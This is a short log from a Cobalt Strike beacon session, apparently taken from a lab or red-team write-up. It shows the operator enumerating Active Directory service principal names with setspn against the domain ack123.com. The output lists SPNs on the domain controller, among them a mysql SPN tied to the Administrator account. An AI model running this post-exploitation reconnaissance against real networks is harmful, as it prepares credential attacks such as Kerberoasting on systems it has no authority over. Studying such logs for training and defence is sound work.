 beacon> shell setspn -T ack123.com -q */*
[*] Tasked beacon to run: setspn -T ack123.com -q */*
[+] host called home, sent: 58 bytes
[+] received output:
正在检查域 DC=ack123,DC=com
CN=Administrator,CN=Users,DC=ack123,DC=com
mysql/16server-dc1.ack123.com
CN=16SERVER-DC1,OU=Domain Controllers,DC=ack123,DC=com
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/16server-dc1.ack123.com
ldap/16server-dc1.ack123.com/ForestDnsZones.ack123.com
ldap/16server-dc1.ack123.com/DomainDnsZones.ack123.com
DNS/16server-dc1.ack123.com
GC/16server-dc1.ack123.com/ack123.com
RestrictedKrbHost/16server-dc1.ack123.com
RestrictedKrbHost/16SERVER-DC1
RPC/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com
HOST/16SERVER-DC1/ACK123
HOST/16server-dc1.ack123.com/ACK123
HOST/16SERVER-DC1